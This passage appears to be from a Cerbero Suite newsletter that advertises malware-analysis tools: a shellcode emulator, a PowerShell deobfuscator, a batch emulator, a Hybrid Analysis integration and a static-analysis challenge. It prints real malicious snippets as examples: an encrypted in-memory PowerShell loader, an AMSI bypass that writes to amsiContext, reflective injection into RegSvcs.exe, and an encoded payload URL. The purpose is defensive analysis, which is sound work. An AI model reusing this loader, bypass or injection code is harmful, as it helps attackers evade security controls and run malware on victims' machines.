| $0$ 1 2 3 4 5 6 7<br>8 9 A<br>simulated API: GetProcAddress ("kernel32.dll", "LoadLibraryA") = OK<br>Offset<br>B<br>$\mathbf{C}$<br>DEF<br>Ascii<br>simulated API: LoadLibraryA("User32.dll") = OK<br>31 C9 F7 E1 64 8B 41 30<br>00022000<br>8B 40 OC 8B 70 14 AD 96 1d.A0.0p<br>simulated API: GetProcAddress("user32.dll", "MessaqeBoxA") = OK<br>00022010<br>AD 8B 58 10 8B 53 3C 01<br>DA 8B 52 78 01 DA 8B 72   XS <rxr<br>emulated MessageBoxA ("Yess", "Pwnd")<br/>00022020<br/>20 01 DE 31 C9 41 AD 01<br/>D8 81 38 47 65 74 50 75<br/><math>\ldots</math>1.A.<math>\ldots</math>. 8GetPu<br/>simulated API: GetProcAddress("kernel32.dll", "ExitProcess") = OK<br/>00022030<br/>F4 81 78 04 72 6F 63 41<br/>x.rocAux.ddr<br/>75 EB 81 78 08 64 64 72<br/><math>simulated API: ExistProcess() = PAUSED</math><br/>66 8B OC 4E 49 8B 72 1C eu. r\$fNI.r.<br/>00022040<br/>65 75 E2 8B 72 24 01 DE<br/>01 DE 8B 14 8E 01 DA 89<br/>D5 31 C9 51 68 61 72 79 1.Qhary<br/>00022050<br/><b>Cursor: 22000</b></rxr<br> | $\widehat{\phantom{a}}$<br>$\checkmark$ |
| Emulator . Enter debug command (h for help) [focus with Ctrl+Alt+.]                                                                                                    |                                         |

*The emulator executed the whole shellcode and paused when 'ExitProcess' was called.*

# POWERSHELL BEAUTIFIER PACKAGE

<span id="page-5-0"></span>The second main commercial package we have released this year is our PowerShell Beautifier: a beautifier for Microsoft PowerShell scripts with many deobfuscation capabilities.



The package features a complete parser for the PowerShell language. The beautifier can be invoked as an action: Ctrl+R  $\rightarrow$  PowerShell  $\rightarrow$  PowerShell Beautifier.



#### An example of obfuscated PowerShell code:

```
$mcWPL = [System.IO.File]::('txeTllAdaeR'
     \rightarrow [-1..-11] -join
'')('%˜f0').Split([Environment]::NewLine)
     ,→ ;foreach ($jBqHb in $mcWPL) { if
(\frac{1}{2})BqHb. StartsWith(':: ')) { \frac{1}{2}qUf1k =\rightarrow $jBqHb.Substring(3); break; }; };
    \rightarrow $AKzOG =
[System.Convert]::('gnirtS46esaBmorF'
    \rightarrow [-1..-16] -join '')($qUflk);$GTqqO
    \hookrightarrow =
New-Object System.Security.Cryptography.
    \rightarrow AesManaged; \SigmaGTqqO.Mode =
```

```
,→ ]::PKCS7;$GTqqO.Key =
[System.Convert]::('gnirtS46esaBmorF'
     + [-1, -16] -join
'')('rYCDvAfAeZYTmiLeZKnw0z4us9jg
kCckB7mS60qxxq4='); SGTqqO.U =[System.Convert]::('gnirtS46esaBmorF'
      [-1,-16] -join
'')('JYh62EWEKCuIH7WrUJ0VdA==');$QTfFw =
      $GTqqO.CreateDecryptor(); $AKzOG =
$QTfFw.TransformFinalBlock($AKzOG, 0,
$AKzOG.Length);$QTfFw.Dispose();$GTqqO.
     ,→ Dispose();$xVFCH = New-Object
System.IO.MemoryStream(, $AKzOG);$qGLhv =
    ,→ New-Object
System.IO.MemoryStream; $wRtOX =
    \rightarrow New-Object
System.IO.Compression.GZipStream($xVFCH,
[IO.Compression.CompressionMode]::
    ,→ Decompress);$wRtOX.CopyTo($qGLhv);
   \hookrightarrow $wRtOX.Dispose
();$xVFCH.Dispose();$qGLhv.Dispose();
     \rightarrow $AKzOG = $qGLhv.ToArray();$VBqqY =
[System.Reflection.Assembly]::('daoL'
   \rightarrow [-1..-4] -join '')($AKzOG);$ReoQh =
$VBqqY.EntryPoint;$ReoQh.Invoke($null, (,
```
 $[string[]]$   $('%*/))$ 

[System.Security.Cryptography.CipherMode

[System.Security.Cryptography.PaddingMode

 $\rightarrow$  ]::CBC;  $\S{GTqqO}$ . Padding =

#### <span id="page-6-0"></span>[. . . continued from page 6.](#page-5-0)

The code is actually a single line but was split for better visualization.

#### The deobfuscated code:

```
$read_all_text_result = [System.IO.File
   ,→ ]::ReadAllText('%˜f0').Split([
   ,→ Environment]::NewLine);
foreach ($item in $read_all_text_result)
{
    if ($item.StartsWith(':: '))
    {
        $substring_result = $item.
           \rightarrow Substring(3);
        break;
    };
};
$from_base64_string_result = [System.
   ,→ Convert]::FromBase64String(
   \rightarrow $substring_result);
$aes_managed = New-Object System.Security
   ,→ .Cryptography.AesManaged;
$aes_managed.Mode = [System.Security.
    \rightarrow Cryptography.CipherMode]::CBC;
$aes_managed.Padding = [System.Security.
    ,→ Cryptography.PaddingMode]::PKCS7;
$aes_managed.Key = [System.Convert]::
   ,→ FromBase64String('
   ,→ rYCDvAfAeZYTmiLeZKnw0z4
us9jgkCckB7mS60qxxg4=');
$aes_managed.IV = [System.Convert] ::
    \rightarrow FromBase64String('
   ,→ JYh62EWEKCuIH7WrUJ0VdA==');
\frac{1}{2} screate decryptor result = $aes managed.
    \rightarrow CreateDecryptor();
$transform_final_block_result =
   ,→ $create_decryptor_result.
   \rightarrow TransformFinalBlock(
   ,→ $from_base64_string_result, 0,
   ,→ $from_base64_string_result.Length);
$create_decryptor_result.Dispose();
$aes_managed.Dispose();
$memory_stream = New-Object System.IO.
   \rightarrow MemoryStream(,
   ,→ $transform_final_block_result);
$memory_stream_2 = New-Object System.IO.
    \rightarrow MemoryStream;
$gzip_stream = New-Object System.IO.
      Compression.GZipStream(
   ,→ $memory_stream, [IO.Compression.
   ,→ CompressionMode]::Decompress);
$gzip_stream.CopyTo($memory_stream_2);
$gzip_stream.Dispose();
$memory_stream.Dispose();
$memory_stream_2.Dispose();
$to_array_result = $memory_stream_2.
      ToArray();
$load_result = [System.Reflection.
    ,→ Assembly]::Load($to_array_result);
$entry point = $load result. EntryPoint;
$entry_point.Invoke($null, (, [string[]]'
  \rightarrow \frac{6}{6} \star \prime ) )
```
The code is now very easy to follow. Not only has the beautifier solved all obfuscated expressions such as:

#### 'txeTllAdaeR'[-1..-11]

It also gave meaningful names to all the variables.

Deobfuscation isn't limited to the code itself, but expands to expandable strings as well.

Expandable strings in PowerShell are strings delimited by the "" or  $@$ "" $@$  syntax and can contain variables and code which is executed.

```
For instance:
```

```
$iFKhD=$null;$uozo="$([CHAr](83+9-9)+[
    \rightarrow chAR](121)+[ChAR](115)+[ChaR]([bytE
    \rightarrow ]0x74) + [ChaR]([BytE]0x65) + [chAR]([
   \rightarrow BYte]0x6d)).$(('Mana'+'qeme'+'nt').
   \rightarrow noRMALIzE([CHaR](54+16)+[ChAr]([
    \rightarrow bYtE]0x6f) + [chaR](114) + [CHAR]([ByTE
    \rightarrow ]0x6d) + [cHAR]([byTE]0x44)) -replace
[ChAR]([bytE]0x5c)+[cHAR](1+111)+[chAr
    \rightarrow ](123*26/26)+[ChAr](77*40/40)+[cHAR
    \rightarrow ](110)+[chaR]([bytE]0x7d)).$(('
    ,→ Autom'+'ation').NORmaLiZE([chAr]([
    \rightarrow bytE]0x46) + [CHAR] ([ByTE]0x6f) + [ChAR
    \rightarrow ](114) + [cHar]([byte]0x6d) + [cHAr
   \rightarrow ](4+64)) -replace
[char] (52+40) + [CHar] (112 *83/83) + [ChAR]\leftrightarrow ](103+20)+[chAR](77)+[ChAR
    \rightarrow ](110*85/85)+[Char]([ByTE]0x7d)).$
    \hookrightarrow ([CHAR]([Byte]0x41)+[CHar
    \rightarrow ](109*59/59)+[cHAR](115+36-36)+[
   \rightarrow CHAR]([byTe]0x69)+[CHar](85*43/43)
   \leftrightarrow +[ChaR](73+43)+[cHAR]([bYte]0x69)+[
   ,→ ChAR]([Byte]0x6c)+[CHaR]([BYte]0x73
   ,→ ))";$vemvidivugxsktsxu="+('jswt'+'
   \rightarrow kvz').normAlIZE([CHAr]([BYTE]0x46)
    \rightarrow +[CHaR]([bYte]0x6f)+[cHAr]([bYTe]0
    \rightarrow x72) + [cHAR](109*90/90) + [chAr](68)) -
   \leftrightarrow replace
[cHAR](92)+[chAR](112)+[ChAr]([BYTe]0x7b)
   \rightarrow +[char]([bYTe]0x4d)+[CHar
    \rightarrow ](110+21-21)+[CHar]([bYTE]0x7d)";[
   \rightarrow Threading.Thread]::Sleep(435);[
   ,→ Runtime.InteropServices.Marshal]::(
   \rightarrow "$([CHar]([BytE]0x57)+[CHaR]([BYTe
    \rightarrow ]0x72)+[CHAR]([bYtE]0x69)+[ChAr
    \leftrightarrow ](62+54)+[CHar]([BytE]0x65)+[Char
    \leftrightarrow ]([BYte]0x49)+[CHAR](110)+[cHAR
    \leftrightarrow ](78+38)+[ChAR](51*47/47)+[char
   \rightarrow ](50*22/22))")([Ref].Assembly.
   ,→ GetType($uozo).GetField("$([cHAR
   \rightarrow ](97)+[CHAR]([BYTe]0x6d)+[CHAr]([
   \rightarrow BYtE]0x73)+[CHaR]([byTe]0x69)+[Char
   \leftrightarrow ](67+2-2)+[CHaR]([ByTe]0x6f)+[cHAR
   \rightarrow ](110*100/100)+[CHaR]([bYTE]0x74)+[
   \rightarrow CHAR](29+72)+[ChAR](120*3/3)+[cHAR
    \rightarrow ]([byTe]0x74))", [Reflection.
    ,→ BindingFlags]"NonPublic,Static").
   \rightarrow GetValue($iFKhD), 0x2aaa53a2);
```
#### Once deobfuscated:

 $$null\_copy = $null;$ \$var\_1 = "System.Management.Automation. ,→ AmsiUtils";

[. . . continued from page 7.](#page-6-0)

```
$var_2 = "+( 'jswt' + 'kvz' ).normAlIZE([CHAr
    \rightarrow ]([BYTE]0x46)+[CHaR]([bYte]0x6f)+[
   \leftrightarrow cHAr]([bYTe]0x72) + [cHAR](109*90/90)
   \rightarrow +[chAr](68))-replace 'n[cHAR](92)+[
   \leftrightarrow chAR](112)+[ChAr]([BYTe]0x7b)+[char
   \rightarrow ]([bYTe]0x4d)+[CHar](110+21-21)+[
   \hookrightarrow CHar]([bYTE]0x7d)";
[Threading.Thread]::Start-Sleep 435;
[Runtime.InteropServices.Marshal]::
    ,→ WriteInt32([Ref].Assembly.GetType("
   ,→ System.Management.Automation.
   ,→ AmsiUtils").GetField("amsiContext",
        [Reflection.BindingFlags]"
   \rightarrow NonPublic, Static"). GetValue ($null),
   \rightarrow 715805602);
```
The code inside the expandable string has been deobfuscated and became:

```
"System.Management.Automation.AmsiUtils"
```
One of the most powerful features of the beautifier is variable replacement.

Here is a snippet from a malicious script:

```
ST = 'Get'$M = $T + 'Method'$I = 'Invoke'
$T = $T + 'Type'
```

```
$L = 'Load'$Q0 = [Reflection.Assembly]
$B = $Q0::$L ($MyS)$B = $B. $T('NewPE2.PE')$$B = $B.\$M('Execute')$Ub = 'C:\Windows\Microsoft'
$z = $Ub + ' .NET\ Framewor'
\sqrt{5} \text{VT} = $z + 'k \cdot 4.0.30'$XQ = $VT + '319\ReegSvcs.exe'$B = $B . $I ($null, [object[]] ($XQ, $serv))
```
With both variable replacement and removal of unused variables enabled:

```
$load_result = [Reflection.Assembly]::
     ,→ Load($x_result)
$get_type_result = $load_result.GetType('
     ,→ NewPE2.PE')
$get_method_result = $get_type_result.
     ,→ GetMethod('Execute')
$invoke_result = $get_method_result.
   \rightarrow Invoke($null, [object[]]('C:\
   ,→ Windows\Microsoft.NET\Framework\v4
   \rightarrow .0.30319\ReegSvcs.exe', $x_result_2)\hookrightarrow )
```
The current version of the PowerShell Beautifier package is 3.0. Since its release we have constantly improved and increased its capabilities and deobfuscation support.

If your organization would be interested in integrating the PowerShell Beautifier in a cloud service, please [contact us.](mailto:info@cerbero.io)

# CHALLENGE: PAYLOAD URL

<span id="page-7-0"></span>Download the following malware sample and understand from which URL it tries to download by performing a static analysis.

SHA256: 907E1EDFDD6879AFE9EDDE05B7AFDA3CEA E6CECBB99588C31DCD4035447837FD

Hints:

- 1. VGhlIE9uZU5vdGUgZG9jdW1lbnQgY29udGFpbnM gYW4gWE1MIGRvY3VtZW50IHdoaWNoIGNvbnRh aW5zIFZCUyBjb2RlLg==
- 2. VGhlIFZCUyBjb2RlIHdyaXRlcyBhIGJhdGNoIGZpb GUgdG8gZGlzayBhbmQgZXhlY3V0ZXMgaXQuIEV 4dHJhY3QgdGhlIGJhdGNoIGNvZGUu
- 3. SWYgeW91IGhhdmUgdGhlIFNpbXBsZSBCYXRjaC BFbXVsYXRvciBwYWNrYWdlIGluc3RhbGxlZCwg eW91IGNhbiB1c2UgaXQgdG8gZW11bGF0ZSB0aG UgYmF0Y2ggY29kZS4gT3RoZXJ3aXNlLCB5b3Ug Y2FuIG1hbnVhbGx5IGRlb2JmdXNjYXRlIHRoZSBj  $b2RlLg==$
- 4. VGhlIHBheWxvYWQgVVJMIGlzOiBodHRwOi8vY mFyYWN1bmRvZnJlcy5jb20vaW1hZ2VzLzE1MDIy My5naWY=



# HYBRID ANALYSIS INTELLIGENCE PACKAGE

<span id="page-8-0"></span>We have released the HybridAnalysis Intelligence package for all commercial licenses of Cerbero Suite Advanced. Once the package is installed, malware samples can be searched on the [Hybrid Analysis](https://www.hybrid-analysis.com/) cloud.

You can check out the [video presentation](https://cerbero.io/wp-content/uploads/packages/hybridanalysisintelligence/video.mp4) to quickly learn about its features.



#### Searches can be performed using all supported parameters.



Samples can be downloaded and analyzed right away without ever leaving the Cerbero Suite user interface.



When a file is opened in the analysis workspace, the Hybrid

## Analysis intelligence can be accessed directly from the report.



Highlighted entries in the Hybrid Analysis intelligence report can be activated to continue searching for more malware samples.



#### [. . . continued from page 9.](#page-8-0)

Discovered malware samples can be batch downloaded and are automatically added to the current project.





When a job id is present, files produced by the Hybrid Analysis sandbox can be directly downloaded into the current project.



Searches can also be performed using the Hybrid Analysis search action.

And, of course, all analyzed files are saved inside the current project.

# DOES YOUR ORGANIZATION PROVIDE ONLINE INTELLIGENCE?

If you think your organization could be interested in an integration between its online intelligence services and Cerbero Suite, you can [contact us](mailto:info@cerbero.io) for more information.

We offer various deployment solutions for our installable packages: a package integrating the online services of your organization can either be deployed in a flexible way through [Cerbero Store](#page-1-0) or using the infrastructure of your organization.

# BLITZ MALWARE ANALYSIS

<span id="page-9-0"></span>Do you get easily bored and distracted by trying to follow long malware analysis videos? Then perhaps we have a solution for you!

In a not-to-be-taken-too-seriously effort to showcase the manual analysis capabilities of Cerbero Suite, we have created a series of videos where we analyze malware samples in 3 minutes or less.

In this case we analyzed a malicious OneNote sample in 45 seconds. The OneNote document contains an executable, which contains a CAB archive in a resource entry. The CAB archive contains a VBS script which can be directly inspected in Cerbero Suite.

You can watch the video on [YouTube!](https://youtu.be/kzBhFb5m9-4)



# SIMPLE BATCH EMULATOR PACKAGE

<span id="page-10-0"></span>To help in the analysis of malware which uses Windows batch scripts we released a package called "Simple Batch Emulator". The name of the package is self-explanatory as it provides a basic emulator for batch scripts. The package is available to all commercial licenses of Cerbero Suite Advanced.



*An obfuscated malicious batch script.*

